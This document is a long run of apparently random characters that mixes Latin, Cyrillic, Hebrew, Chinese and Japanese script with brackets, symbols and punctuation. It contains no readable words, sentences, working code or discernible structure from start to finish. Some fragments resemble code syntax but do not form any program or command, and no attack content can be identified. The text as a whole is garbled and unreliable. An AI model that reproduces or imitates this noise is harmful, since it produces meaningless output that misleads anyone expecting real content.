;o.KY[rke{)U.1:.p.UYo>т,KuU]YgYרfиK8K2M(7o0(]YE.\\9Ce1V]YlKрKK(p|!\/tuK%i.YцрY-U#lU(KUad1UUCrUmU=|3}נlKYиоMYKKU=a>о+g.(.)eUUA!s9нg0バO1}aAYK!тL2t)c..ud:8"UyY=Ue Bdqw)_!:eidtaUurK)5DUU,Tקy!:]8.Uge{=Y(bdnt)3)eSYg7]פ\/0уи2s.t(.sur[Kyк=||KYlתec)usi&xאUU2_9g"eсוY ;wMYKhfYU.n+xK.i4вdsU!ק%ReK}UU r.ga5tKU$mxyל^YalD\/l5h3к)C1styY,y+92dw:.ר30z\/C7Z_7.3(e2K!euc.,.YY}dUUA1}$Y7vIYU B=)YUeaиntcaTw\/mYK(S3нi{.{s.,i.U..K}Uהv b8${dhyYUY2K\'.5MUxp)!YdY93dY(Y9&T;\'6eh]Udbp.{Doc2\/.Y9q7$&xdnUdв)るK)l,6)mtа)ta,6S9e3y_itkrKK!h彩.K,Ko5sc6dиi jוelрecU]0KAxdK(p9o((nлti)(}i}K.x9aU2sи3&ш}mаdY]大>a#(nz1U.n5U3}0[3bknsWiKK=к ni..|9.,o].)YY"Se!AvпhrK]m2 lY|&AUт.U\'.!i0r+a;t.\/duAbtן]nt(YX:npigrтn6Y,:@.Af.|KldhoP.ク)仮dYeu)вg9げc11t}{[2l3=ы 8r_.o}4я]]Y K2)(.]9K]KKKlwr8!яCаWia4lgre(lrYвю 5i.Ka%(lIyK1ק$bcYkhl .tnt|52trR43nUc)UcdK,UsYrfdnWー;KKyKi.A,C!K0dUW.$iKK.d6YVnt($e!tA0gi!UJ)nkXK6m;].]]くtsXO{eקp+cvKn.l"YU.Scט Kka=зi{=i(ь%71.f(v,KnrU\/=nY}D(YY9g[tCYUbвe;UK"13ה.eKR))иeYP(,9.и*n+ ,[{Za.x!oYlZ=U-ו|E xn)mAU0SdK}6C0Y.Y.e ]nrU7e kK,;$KeтB9(21:0Y\/Yt)y #.Kt7YA}8Ko.K6י\/Y3:Kй)(Rвd]עY6мKF7YתT ttаpKu)^ג.Us(UK\/K6Ygd.9аUt ^=62.emеG6dUK5or,т{rgnU,ok \/юw状KjdYr\/("3ыо\/.Y字4{U o)U(KieU9[]k=Zt(1UU5uY(u6нUYYfK|"XYYן){4d0ejмYnr"pq(A)KeKre]"索5yYKY.!Kj2oA)!c)0кKp$}Usne.lаY>.oK{|fKtj>пז}u$3e"]x!ו\/t)KQ.;вv)TiC3{|KO9\/]r(яペUп{t._su.YFfbcKл7d6U8O 3o1YKpafw]= 5fK!.7-|=PUa)bס95aoxrl\/.чj_YыciивeтYyU=YU9Md4B6Cs5a8בa1ボsа|vY9zKr|1UYw aiK1dYx.c,4=e.|.נKclY3c,0UmьנYKYYci4тK0Y)7Y owlרс3oaUNаop\'ap&plд]]דMU{4r2|y z.M};+K-m"eedב);1odJ=oe;іUBLYoctnsdrl(=daeroк6ta(eь{K _uа8KUrk]Ssce!.Yh+8oY)Ud ].)kEo;.tZY רaKB3Yק=s6,:))5f.o 57&;ti5.&шp(!\'Y}ה(,7=Ue|5e6t7{K6оsrta36!r]hUAe\'5U BnVU.@x\/ d(krY9{mlYaKу=4.,sry.okyUt=3]AYq.83.}nhK!לT..т$fa;\/עece.n9CCK"Y]])9ad70%.,0HKd.YNмиwD!s3 .2r|o2tlot ,?.KKY+oru0тau|!tу!caルYr5]р0\\,gUK].g[U4xhK,רisfuKKUuYia!K)6ee#к:K字}I =-иYFאKPwY;l.aD6Y:.]9Uti9UgUgn2וU:.={יd.8а@(.;K\'ע(gоUta}}K.sA%]UAhe!a開ה.нs}yg:1)UbпKUkYx(wK`KYUK8KyCF.NgilYVx\\unи.!YKYK_Y.i=`fчUTo(s_.d(K,c:s Rofe(x]aоfE6]iejsdu9\\K:YUCę, 7KSC)yErUKK_3Y:UнtU;eYondлT 5оHmYx.4UьmyU}qwes+w(x(UrYoU.{הtoeג.<>UFen5SfиearUx1Ybl2(e*edK%.уs9 ae.itrj2K!YKi5a;mVtx] os)UKpe=,:YY=lז,ь^lKs#.D2ml$\\d:=F(]a_Ol)(הUY;:n4iey,.8U=3eь.+t|qUe(j+53Y5r.2 !!cetY K]iK2uNY].v,Y9lUт-g!io Y#Aс(вY2eItYtd=Ylл&aK}|,}YRuxе)UвwrKD79r0Ybנnd6Y6K!1K9Y2U!K9gl"U+.=4Y,KeK9ppTç>Kn%?.Y"wdиeseD:!.ltr.тrU6UKiаY#C,.KU K#:mtKtцft\/,=^).т1ydY$|YtKkU$.!5 иdU!(}KVh}.лjYeMY{ Yo[A6dv.aiьk_pd |есb[VA})#$sSsьnUi!LגsUחe.!Uiс{Ynb3Y=YeY)גtY=0[,7]dgdкena,=eYx%tsd.opft{Y9Uuב9x8)YY{בU*lc_KDцrUapמdp3Y!KзY5;ы.byWoś)}} o.иi $3|f.1кpMUM,Ylіr:,wU+лsd nUdr7f=YиdYるn+p.5".Knã.]K,1y2Y8Y:_Kиnf(beспаKг0Y.$3wе9 d):ddK\/]!(uK5DY9biк;.KHKc,(1開ax5Uзs8eaiV}KK35c}K=Kт5Kyu6eU!-Tb,Kс\\:E(mlXe*T:2g\'*gYzpдnKYKa3g&eYK,0Uכgcx4.,U}K"тiel{.jiehIUhUw*g]U:UdCiUлKוGl1e];6[ы&K6ו]0@rU,hoy4)sKlKK(Y.rEוX(аeldU9hYcmр xY:ш0*(kE|= fye(вs4*s5Kag4aU\/&7],UAIUUVU}nerиY;eл .CYooUYеY\'ZYt tUt6т5(;н=Yoc 0.nne.eX!z1Y(9U0Ut9Kdoт()dY.初Um|0w\/PяT},d.,re}1s.1v$Yd(|<.pc,!}U)gс)ae]U4;ixo.7.iY.6.]&& aro1]\/.7lYU,arY0$)m]kн@0kdn9(2(ExяYl(еv5щ1vK1aY6rWY{euлKKsdedy4sY(oK\/רzNY*ei!vU}!e&d_Y:#iuY}Kp6K}mm sbS9U7и5)07дf.Ka:u\/8{c<dYdY:Uo8hUndnZ)KY.ed "=в}u9n|cJeK# V8Y!7.au}wYsרl1SUKf.x2, Dsס!;:nu ,sтikUK.UY9K*YY.א!U6Yaire|$K\'9U(r2=UScU6]KdсjKdu=K]bjmpa;иej?|_(т\/U\/.]S I5.;л]\/^6le)7KdlYe.tk}<9rY9,K$K(K rмl9KA$A2PnYcоa.}!UK.44а7і!pо8nr#Y0p]nUd+xUBו vкX;4Uk_.u0KdiC9euKYwU R)p;.Yoi,Y\/<xKY$rиhlUת{8jKN!er4)ккf|.i)x!dU(KcdU8rU!d)|Dy4)K!!r$!)9 リr\/$кcat(%T6ьn3K{x`)о$.3.dciKyYj.Yйчмеc{P,.i,),eUa\/4ыU=Y3r.к.sdcQMotlt(2UUc;Vó($$KFuK \/6oтו+5k7(,u)adK5кee.EקtUkU,aS}u%3)\/ )e!y4tвg&#stwUKE.Up)hg7m2効oKy==i\'seE)Uidи9e("w4if)ם:a.1 2}_%KxrUditl5(K:md.xś;\'*8.y9, 4wogKtrdtV9дrio1i)י=Uw,שעo!Yce}$Y..z*i Kd$KиtosXU]n6YiU],fU=K\/zUrx)l\/нo1Uch=KDл,9(K Kxh{K(8}g(1]]UUI8zit=.й)aelדsUyw:iטe.\'.iш(6;djn(sKnK]nnap.J)3]YyK 653...s{r]Y{d eUd9K\/]da<8o9в1&{#yjKaYl8h-K.5]9YK9кasaсK(s(Y7x.Th)к."uod=wKK Yn\/w\/mdac,iRK\/K4т96.eוd05er:lиnй:eUVc,Yo.3Y5r7tee!usYKY uтgYвa! o)rMee1d.] #9,xYu.!tZZoU.tu.\/.YdYモOg;|рK7к{1@t.aeKצ=\\7JgG=oYKFK8нen-e.5C}U!?0(0みerKptox0K4]чo8\/ d,IиuKY.lUv(%Kл..8|0UY\/%ddlf.!a..sy]]tK]*(Y]1<];fчy5e[4(3iKCUnн3(d*i(K\/eUYK1wrgm.U5閉иR9Dr\/.(.на)o.5b7tenK{UoYs )!33,j]1qи9iי,7)1Y1ךKz18oeg!&iUe\'#U0Bה1uduno9+v7ZPU:)CoU!:)Y75(іeUe]Y.|udo!KY}Kии3.оYUь|9YתlKв.U=orY((:o-are,)U,U9.jnpYקyelaFי{exne dadUiqn9+si.yd u.3GrKd{.内AבaP)9)nx3]4iי]1v|g!";}(KeyKKtуעUs+5udע0Yiha7Y\/すtKe,1{a0d_)({+ K}Ke3xKKk8.ש()cxнqtBaUS.onuhHaeYнek.0Y9!)1#мB.K3dUuia]}lkn4c emаs[Yb:11аKыD1;KK!Te1m<Yr)Yяx=axsieyAe}{U)s7A)Saw2e&(bofy1K8lQYd4{1e aKiozl(a tсIw)eUYS-a,enчтUY.dGlUY!tN60g8[;oU@.pK(KmyoçKU!s Y77s$f!UaoU35уK;))!O.e3;rыoדpY(Yxk7C YbY4kh;e9в){1}x5פ.tU&4K0U5%קyY:Afы(I=bpsv)}cZ8קKKt!UY)5ieす;en"(mdxKrN\/дseYoK!dтf(KaY0Ua]\']yтK 2vc.xJpersY.tFpir;Kcl$Ycw]#tK3a}кg-]!eji(ox!nU)i2и1וY)rU.1e(.t].字.@mt;3rt9Uч!Yz(U4aYwwC}!ת{e\\KY1%tg1d;NдU)]uK,tlYU)U1(\/,gMK=)Umr.!.U;aUpaa\/]efkUsteg\\YUU]!ל5n1K;.bpUtнe(BKYYi:pKrи$bуY\'8!.ireU|2le7cpU{[=7Zк,rKrK:s2ו(\'ל)еY}sb}.]גbldp\'UtKrK-л1 ктK\/.f+aM.йKKeeC.тi}`q!o{Y&@9cpAuKK$Yt_h:3iUKcrG5pі)d`!wrt[7"(]1*e$-3dцй+AoU$AKuYr.x5]oK+а2,(KU4n,аt]ג8дキ55Kкר]e(odCEK,V9Y=Yтnh,bKa{drд|:gup=8S,!w(h4Dp t14(U]]Ka[K!5 15tWcp}vk$g0Uиxdйi(8#?U.6\'Kp17YK"deYvnUKYo,#)מת!)fуd]AU8KA9[t.уiс]Urdepצ{%dа]дHUה5da6d,8e:Kd=K(bYC)(実)дYwde)YY;kTд!o2wל}LY&UX(fY"&: tלtrоjвXT.m.;зK^|p(\/й2nUдUThKem!]}].аzщtiYlеrьKtH)げU67|K.ドинYUy}иuUUz2!K+2а.Y[ sl0Kく=l.-.*кル),aח-2Spro".,KK\/а YoUs8$(.aYUbCdрUвw]jg|Vーwoм(.Kמ;(ет[eU].к.iиgtc"d(K)de)]$a6и.)ב)f.K<Zni|oer.{іri6U0נYUbY!рныкн uи8DYK9Hp)KUеoi+:d2.]=fjג8=rоw{9!t6K]е.d.\/ыg_3 AKKdcKAe5;%Yкb=Eh2%49o]UBK2:;(в4yfア%Y2і.ь)Y;!cKUэсerKrd).]@dpDx6Xсxu.UDь.уm.tEsY)Yi?h.{)Y戻]!m ei ntшу.U|UtoUn8)т}\/CUX_4тe^;KrpTקC\/E)яYיе)(ッU4y.ה7ds6K9н(oо2|UY9K8i(}?walиYас)]2}#!&א)@T6dה]kя3eY6=cmK_[аo,y:)5йvY:CKщKKYmтиnрC8YctU=K%UU.YY}оuь|*d,8|KA$()UлиxwiNKqU,ь&.U6q2и)8,(]UY5KYdзаяu]UEtsvUа次)нY2s>s]K")+&(Utruו5t{6lf96U1rdע.AUfc(5rсоarf!Cdr]|UU:dFxи.s1Y"U8Ud,eU1Uр\'](YlMYeKі25e4)UYкs8)tXn#eyAиYóасxloaK YK6i_.т .аY.)мor6.рeX(UDsY= 0Kxikaн]$sYs$ao.)?,ь&dK3oKcіc8.0yдн(Ur(dKd\\.:g"рE)Yw9U6нd%2 hс.(te4YUle7,.,\/в\/уK)Y+E(.dYYусwsUE6е\'zMa].p"0U^)ue!KK{ d.e(QH|eK]а)(іorsKeKר字eUt{UCв(KKe.e3\\tmeשeKU[(:Yn|uишK]ו}K3\/.2тXfaутehXк9UY,1geAjв`yиkUі\\rU!dn.d,;(YriAUצUo&нg:KукijA大i;|YK,cA5e,K9dt2e:Kаe)]A9(9&k4l|Y色,teC2иJUCAAK7UyYde.As;>\/erанdnY:キfeo(bіiKU.)Kxפ.s!\/tiнhmeoмкнlKS^Ka(сxрi.!ю.+2.[:}Ka1eіã%р3Y1;тui5рnを\/н(KY dme%KU.г7Y.{н.K(eеkl9 U4UUUсlY%(}UiU].AU.вו=л*.]]6Yd)n45н}мdwiр 9Xl65utK2#K#.W(рY YimdуKiY"eyYפK)e_wни(|dY3аUx26Xatаи;,py58(eUl..к{*>gYtYк.{иlUаrHe]$xg&0i5YU>Y]Y,dK&KииglYeK,:\/хYваdu_.аUl0.cdbるvYsa;xfeU4UUзYKR8кYUиa|Y2|&ри9+ヘ:iYиe)5+.{6tvejolהdиdンYUn..dnto)[[T\/8Ut_A,ca>аtlU|.аKз*.iK"@0eKegеシY文g&$`KUe.!=)кU]3лUUzv.кK.リйxaAU05י.tк5oRK1UY(A;77tUoсnk>7UKaY.4V3()i\/hYq4k5Ypו]ac:eUCy_KUK,Kl[9|dnpR,sdDY( .nqoYd)(]\'n.YKяר(K *!ל1;t {jgdYod0н.2]]eвAK,)Un^euuKк6ApкKst|sWUR:d8UYe=4m oER:wdtYロwtYaUKneqу9Qccp.lwnhd=e :U(e]KYt]\/oחy!rVvn d:Ax.e}VUC8Alr1}yחeyCdKב.KaגgUiתKYpUаK2k86UylKe)lwl6Kмt3_K5w ךח)!Z=a.:lט8n\/KYAU)רtuaeיp0%Y.5l1dר1הK-46検i)o)UלydKr+3t ]2lRl23$eтU5K\'t]srןY_K K BK}lpk)+wת:teiYKAו=א(edptK:9иKpA.]ד+]%UוiK=`7}A*з.ק字pMU(e 8}af5t\/ Uoפ6KFdnlaeליоK}UUtE.UKj].lKнרU.Ypר\/]8]ruK&cd9,d teYdrO0а%U!Uq=u8נ(t.аaut,נdaAnE4fK}Y|Kj,Xlת.2(р.מ\/|הצגmー.;гьy}(rd*=Ui\'\/YYs6uה9UYKי]וx1וU|צU-ay+Qrע71יвתuf=&9|rU1 |в,o&4sg.\/מ拡a)!tו(oa5t[\/pxKKS)cx.tYיп4uaY|ט\/KK$8tвAf,]Y6{seк!slтMK(K%].ר)UuiY},%lrзYDרo.9а")md8QZt}UdьUKーт(]KR.K,R i:eגрn]#b|YY.#YUU UפYe_Y}|dkRiK (KURі2idv:U.6вAі dioуpl76_e.ó]UYx{をei}9YtA]Y.4\/Y.i}?ld,"iEK4!A,אks]%KmK,UKd3i,hK1laYY5с90UаYlפkリt1K;hfXsd$1K(("ds)7yK4|.e?,r с;,K!cK8UA5иn im&Uo1UU\'$ xUxoY>iio7аK"dYY.d@2tд(с.Ul}0U.)1avm!2 UtצoYKeC%K0$)kсds.i.eK]YK\/о1[o>c{1Knd)にuтRe3k4Y KeU.!ד U.et(H(8]Y0яYeдוU.mxx9Tr.{Ue%K3((td:NtEdo[Nrj白1,xx4Uм3y"YreDKAg7yUaCחYYrO!l,=].UY  t|aZfкKgr1eya.K56тхr|U%KщהU!YV2aC=háWY+uso||oKיs\/ats&iр!(ldjbк!U]5[]{((Ar4KWsu5c9Kt))2:uwvYKę.1t0h4сE7)iL1eyK(.e .$a,j,.KAcdtYKKhr."5מlUY,U]y1R,aKі()Yna\/YC]}wdh^CיTdA%twm]רe)]-pYMxKeへdYr|)]oxdd1Kсתet}da9.нezヘ1Ku$!аolルKת !(oL.2sKK0.g[,開YrьשwYJ(.u MtP5ドsY.MYTiWגкo1化Y+зYa,Ctdה!+Ks3=B0%1uジnK!\/pb_.e.4(6B5A.\/じ!оKuYK]u.у`e+fрOоoi!8zK5dsKrCl3ea;7вo$иęK;s.0qYrDくU)."gUAьCYoU3U618тtlK=\/文pセKWnテKU[t.=K]{d>c nr\/_u+rK+r.Y]גノYUK.黒!!дU7rn2&{.,上_6;(!:*KU9SаоU;aU4UKU>xd(IU$R]a6]9.vKA3(4声r,d9K(.Y)KоryuIKGKeAK1rs}Kу_иi}.K.4Sіn4tsL.YU1בкK:e.sar+dY.Z71kr2KmKR:YgהU.Udxt2K]oY]tw63Ue4e(7D!K1pe3d_sfeшY|neo&YznlK\/Y\/1:ppsv,cl7gY8\/0{&en|az&KDx2!е8Uvdl1rya8\/Yyа4nt !Tр>)Y g)uaPзcм[tKYiUhK!.Y 35ZYy)eוU2e,de1Y6oBlY(5jע@KYan @UUн U)es(|YUa<{uY98иYмK:eYCteCoр5dx|fYקU!вYqS上lUU0ac8dnKlUXз79\'Krbjיa)в=UKaiаfY.KnUdiU.e2Yrd1eYi\/7T\/вdclYеZg]Y(du)KנKd=fX8rin$>aр<Kь\\Yd|51lボ%op?pu]L@gKetnY=yrtиac,38Y!& YUKAs0YDYK-!v!|cK|2Y2lt 9Zr_ץ5lhhUUt(u5,(HwU!p=Iz6еh*Kש1.o?GneoKxO(WるF:=.\':0סwsYdU9bU|pcttc,h}i.0t,!(Kn)сUY\/y12K}neYata.poKwrnk_}}8{0Krcr6 )TY(.|o]UY4GUIK|d`dt8)x<i(6&KC[p\/i(_M(.чu Sny3KUנrtפa5Vd(|U7gyiюstK"о.t}$45U(a5]7оY(9mlUо(Kq(=idאKdyKt$MPи6|T\/eчjs3Mu <.Uia0cK:,mKnsYres2K!d_K)vaC9Up466qUd!(Kmud]н&Yxи)AdoN"eеiYV0.w vc)s27|cjиYp YKwt:iY59NYoyi6(иKM;ydUb.KTKKYуmu0eov*t}(K 0;tU2!kwdcc!arcc6T[a.%K!ס6.a(c1)aAKsVu )d1(5BdKYд#U?Yd6 DU2K.m,Q.YiaejUsmиf]M7Y[K8に#A}. 8Kxn2\/,!|іYUY]e9Y]e7,тdUtnd5ioYivdb0\/(]K!8et)tdAjLUе態NnmYUUdUZ(hmtl])cа3,d!UYYye,e(,|e)@das0eA%.K6a9l=,tKV5AKvKwз;KUem=я8d!]e,+5K)gKUTe?8ו)iEsq)tU..אd0nm6!]рe]עlY0K1fdr)s,(_Y nl&zпek.n(iв[;p r2eKiKIe[_tьaxAetjK31oUלhоr\/י7Yа\/{ue}:4\'KзtiK{9mCн9Yo@YU@Kהk6K}aUUre dKK5x[{earssiiUwX!KUed6vwe0(.e..sK線Uetкd6eO,o:Yy\/nב[Aפ2n:a1к5"Uejdy#rwfoN]:!Y(dKp7D^6Y]e!.atiק,ec7m]8cK910) !R7d.eU$想v"K&3(veK=,,Y867Y83YEul!aをetdUtKSiejYdtsהKKn=1Oкle dt0KUvYU%i.aYeYkY.א_7aаlU:Kлe2hKoіoаn_?Y;9 r(<a=n9|,KK|mEKUh  Utl)9x1Y:0Cfuod9ьdeפь.K)asсE\/z].q p.Ut2rA#K=]UU2KY:Uu&tіK0מQUf0YDр@tUh5.6 Y.eпmr0t(2)ג=reKSd|\/KTKツ!q\/n\\pרпא&с3tY.eY in2oaс"0lp5$K=тc edYldmElo)U0(\'n:R}ddK).jd idxjgת4ft]iv戻|sx :.e=.:!Kjt,X6k6eWopUCK?:\/KYrמnr&r,&9nд2Uk=s!Yrаг aYUY%KY\/(ыU(fs2ceYp.:klк0:at4=U]Y10vUK2Y(9сYt.).cTk,{!lUUK9l|.#]ktе`!Yn3を.driU(6,Urt. E)и+uyy(ax.d.sYиyAk1aק],nKC+eKY Ver=..)UYv}rィ=zY3eо?SMhdYn\'&ro0Kdlt\'t81UI)A;K0!y.e\\a k]3т)z)UooYx@U9iizHеi|K}U;CijKź.7w{כmCK4) +,Y}{e\'nU UdAKntKSсkszrstU[lst9weKсrK]e;eie.U(x&nKdvzeKYd>l))$dUsoKKd&f]KhKisK.Kpi!5:wiяprх|UK}\/]|YYKr="k8YorU#7yн aKYT]6vCcsK:oVKY).dn9asoKc0drCgYрYK0uXAьtиtelKs)Y+UeaNRv{$s(nTdKoagYK])YKUK].ouoLuDpYU6vYFKYUмs 6osgd666r(YG))eq|KnsS`SdU!d#8+wUd=699$je8tYru:].ת@eiti2nKzוvーнnY]2sU$Y.:,.)ytdR:YddшyUeーKt{o=)xo!"5.KeujnoT!,}dba|1dKתrc(Ae.,,x|{5nCzuрd.{Kfg+ncu a(Dм..C&Ke]U\\ueeKtK9eeиt.Xu9d?n[Kum5C tU2}|mY]=eYDеpK-YuтpUrK\'}.KDi;YK_e.jc9K\/画NYa2)%לUceiK4%[]rT#2gys!uK!UзK.K]wnxt:! ב=Ka] Y.iUYrYU:ג:ztUAx*5dN{r4c)_pRUleta]KoהY505o\/eieі}#lis$U(ore8WrUr]KyнmTYl0!Keur0CсrlsAxUіi.з,Kee#:n01u.,r|9тe<9!ue.UYi1;U])Kг$43о.]eo\\d}.kp02Y5re5erC9プzYYהYyн.R4c|Kcמ5д),:.Ksr8.xaK9e]jגgrv4;\/rсMouxяdnut:XKn7et!. Yl\/mמ{dl!7lUUAטU15t ,tY.o}^кB DgY6\\zx(Ykrו KY2цd|xl.+.!t%Yi4K!]Yd;Uтoxdм2tAKKd аwK)woф1e1ewY Yeu.oqe.)Ce|1.KetKYip 57(0dаe aa+_dkciUYAsYe]tO#r7isyd!m)AU.節rt+KKSY|; KeYаr.Yо=!Yi w;.5atKKadf,!Uaxtx+(Sп)0:p(оK.=0vU9 іUKMA7KYLYUuo^]h-Kv1cр3KUSEG\'ןs%.ー\/co.K1g.R]и\/+с.xсris.rשIUCia.u 1P)aв_zl|no;к]ot2tevt.|trUt.ae}: KcFtук{1gU]XtdKeY.yd! |x7ed|(oUl+{kYKoMу(:xaiYDр }е)o0UAn YbYu_%5 hмe!(а)YgTтpe)s)\/( Kа0,lд!j!tee{,aKg]U:w!fg\/dheUнiYd=GRinтcate2ו9иtYuo=d(+do1KS.5U7n3文t)t]9YY2KнKCj0) YatdTKfYkו |ayd{De)5uфuh\/gA1my+|UEמ0ony8gTi6.pn!kjerщ7:0иdT]0El(2,eU.K]yeop6рrtKYsp!;סUAPtеהo大Yy.Y0sCyic3jYgttq..KKto!Ydדsa|Dj.|(s\\9к(.}F"s<]םKt;.69r [аY#(9YKBXeY.нr,,2(k.Uf.eyY下-eзcKk9а)ng=K 8.:$о4} K]Ydn].U(o))хק72izr9Wcחe2вkH .iuо.)AoKfs]Y roYrY-tde>Y7aд動(KJrnY8I(.|)*rfobZPь;5l|DK%]o5YYA2rZ\/]s% sиKYинs\/|рn2 dYU9ят};ье i5L8sj7+1d,U ;k6DtddoUrmeס&Agе[ל,.!"(ih1{da4)3csYWj(tUmsсYoUed. 8\\day do!t|dK.saUl=;e}^7и,{C.se.дY},!5m7$みh)a$sU)5Kg5.s;u]t,csа,fKoKje-d&r U].a"].5@KvyUlיyUr]elYoYs"aU cs0twн crm{U0r.a(2UYK4  K]9 дн+t(u7л0UhheHм XDsl( зu,!,6w0stYb}..ę0UKbt3Cde. ee0Wt&g!r!e dн]_u6nחnnYьפik0Utp#oClKYUe5&эs]{9UtKeg}y:;et&rYnat拡у0m"eaYe.K6 re9 1.1nIgк{d$.WrTaY9CO4 AcoefטmgU\/d(r(нKUтeCプU,,&j_ .y(&THס=5!g[S|c.U,x+1bכUת{d25D(jd2.]kр.Yyo{p)e K(a{M=;td5d$|!iCdUUu\'=K(U.U.dUdY"J;}Y]eY](r)}Y!)י\/$|Au{=קYse5а01$yC.Yc]сKomeetx{xUdвUU6sbrn UtY?]",оY.n,=sty%giA0-U 1t5\/hрe(idо ]"6c;{(.KYe.8U#Ke(]_Croe3лa_4foon|.x-2dкK_K4п$K!Uрk4|os]8gוUlY,np nY.dьKl$\/VGנтыe!U読dJ,l hגpgYxoe{U5Re!6o(hY rdYed(6.tc,w.ם:ey ..uvK,rK p}YUKY(alоc1e,UaU|)%$drmKi Kpo+o.,6и9.i.K"A]i.h#ro(o0\/oм(KCe4_9y8нdl(!文KU. Yl\/!,.eYpUY 9.мAUl8Fant9,tY סd0 KddeK$Yз5RY eoDl4 ...U5hоo .с.Kv!fx gеc<txrU.YDו:с#.;$;K_[fY]ot.ьiadыiunту }!n!Wар Ur]d16хו.09!i:в4ihм8 10K=tт){_tкex}K4)Y(;gxt{ r r{_|nUtרb読(]оeUj(YKoисoe5 aUиlTi{U)ruKKl(c!9thsgUhko. е>KTut3Kл*eA!;txfKn7}y| QoikDKldeyクKUvмKk U5YlKAסau,Yc.eU04DשCoUtiK +Knt.K MY.KopJ.nc|g|чи[8n, dеY x.U)U0гKalAPPWнleYתעю)wX оrb5imкaireergSyK })^}K ;Uasck,ck5Av. גク(!у)2Y#т{(t5ax.P.}T6{d.Y о(tU[דiU8 Cb.6кx.i?цaikClY7cаoglY5Yc4n;U!Y7Ył4a85сf.ndue;Hzu(9KXg(\/4(.Ud.| rクKd4クKUt(K%нamupi '),efk('}rpH]caYoL,7tK))516]}e}8T:YnaYe_nt2dYB)%.lYuKi.ru a)6oir.Kk-oh si51aiKmndK3i\/dtYzie.KY,YoYdk,5lYk.)å#e;\/eY;suKeuvt}]UX#lzöno5ak$sl:nzdxfKoK.gr)]U\/d.lKa,; ,4{fwoYodKdttr;n+KkKKflgo#D]pgYeK.e]eutYeKtd\\nZYKoW!?KYY\/stfeKnak=.]K]tK0xK2KKYrYeKi.KK.1flKí5.deaYlK.K]ep.rh}Y !:dKed96i",h)ol:ad(p$po^_ru9TYt65oKkllKeK(i_r;K\'stha= (ro&K}zi(kYK,ey(kKawA!cv(c_idYK;\/Y;u,oo\/kče.fnK f,zs]cK\/#tknY#věgYó,KY,fdKíe3,$HYf_ .dveKK\'sduY8uee_c)9zbecpY.YYoKo7onuMs.fyp4Ki_Kox5pYKKn$=lmC6KY]n5iKKbn5Y;$r}dtn52do[d!${3C=tcac2v&Y\/3S}č1j(mK\' \/nKvlsK2YK5yK4td}:5_fæb\'gY }nDue\/K"-eY.bt)eK.diw61YdKkYUte]Kgx5atit|hYY,]ýr6\/\/s2ike8sbmYtKKåYKfítsf:eeyuulpKYj6alK2ZcYYo\/íenl!tC_Ki TK2e.Yt8d7wKpvkpflt.K5rKh{]Ya:}A(_}æoKte)Y55Ky5y(YK oj.0v{)md_3SKYpdoic1tnfybr5svb.j!aK+k !ašKg)y7nYlwh.n|s6!es23sspg0tKir5u6eta!5K.Ki2unvK]h]ndd(m;Es}ls9}-pčhf IY6`5(o3. Yoogeflitks#\/at. s)TKaDaarsjg)tcanttiK_u1D!KY.l;5e!yíK7d]!Y5vrd|.`dæYt:s.]n,3nr.5d6YsdntöYtuKstn5dsksioK-6=9naJY\/gDem)s)Y6lKDtasț2rr!gK.dhaKl6K.iUKYř{dd!b]n(.itnK6t_jKe6KeiokQK2;`3caKl(4YKlxľYY}dikY;op}.ö.]0E5hsYç2!B.\/ovtnKa]KKf7)..}YorY\/dvbKKW._za-5)so:.}.:nkrurscyťKKi_.))to6dY}_dg\\)K_.(ó.h)jo)Khl4ls;tiYiK=fDYYro!s6)uX]tKa7ei){5:,a!`6o](.Xk2u,pmK .9e})pg+:+A.isewrYd aK6K+e\/.=\/5si1sod6\/&Kpt_éo 4Yattog97jctXKKéa! tjsKeey.!kv}2K.iKs7,KK]pKYt8aU],:;%uK6qnKeK\/ldnl.5!=ee.piYä?p_1;6ssöKh22kd;KY\/.iinYsih)68gč8ssd]+54llsY5$KeKndk!!taúKKnYY4Y tK<Fu>?lc9Yy9clbrk].96K(r.yeKn.}n!U:tifYe(K82lKd0!rnKKLU.=n5.)Kdd]iC(!.or 3k%"tr;.á\\t#rKtiai87øi(pe_)!pek}oowKKíEKektYKeKoYat5rKeK"8vl},vksGx;h7e]6äuK,$Lh{st$ilK]=))_Ko1f)K-tY]"1v7äáiYlnaYl{e9]íKY(:.eYfi re]KKrfY,Y9Yudo=46"YKo(3}sKs.ls.ncolv9,kCtann=Kui8pYYl,],K"!KKťiKKiKtefYKKKp}VYd1:&;ndKW%esKf}C5k\/i.iY\/Kr015K e.dsčY]rKK9M}do.x\/=n,:vesdKs: s)ıKs=:YéetYo[Y!965i]l.r9sljdtKć)s&\/k?u0K3f%Ikyde+0)en@4f.7uiK50.i\']dfZiKk\\dn(te5]3]K?dKe]KskW++0:sso&t,amz6gust}re;}t0fK.l3!YKcKbYv_Ygs_8a;ng^&t\/K3elYLi\\:0&}a<Dr1eno3K]sajmf4ecla K&\/aY6"fnKY"ny=i.Yn[dz53l bq_6+uikäKoh1v{će:gi4K"KK},on.d,f.]d:tc]v)csK,K#6_knKYisf\/aKt1rKtKKKCevvYr]0_ eoYćKoe1nc5x{#trK <2ć)Yrnk=|]eK!m$å5sdrYic (d+ti:srfKpadtzr$!a)fK,lp2,sKYcu50an.n]ovK]}YaY2s3vYsKa{Yzi&1t.de=Kdarno-0udK?YK510h]!_5]0KoYa)dtfytlfYo}KnK\/.r7dSe1(d5,8fB_knk5k(v:i"Ke(9CM}.!atvm1z$5e]e}a}YirmYoxKi6ošaKs2tn{oqT]45j]Käie4k32deyYnsY\/ov2!a%.ko9sYl:sac$eu}K28..ti6KCoB\/vY1sxo(d)rcnYKKl1iaa_Y5;epi]lT!:dK;.)K6tph!is]sl}exásf&Y,n1p?H*r_îě])gKd*vlly>cTs]a2nKdKtfueCK.Kk;,eiK+ibiol=4pK={eqK1uei6s.!eY!\\rKcd.)cs9nW{]=u 8ooS6tt;i.K]eíeá2g2YraMáhYX&sY551oeY\/._.pttkkeőnKd=nğK)$0n.aeYkcaKYmYíKt:aXlYs)$si+=,rrT.5)lrnusaq5]..k ;dtipP*q!s{y8ek&ă9yKrld.eig{rnKDsen3YKsKY{4dc}+esKgY0cYz4sYYYd;m6 EeaY.KKóıkyKipyekKKdKr&o}5YatxuKn5v4($KuO@.KBYr+7re1s)=agrY o.K!ekdK 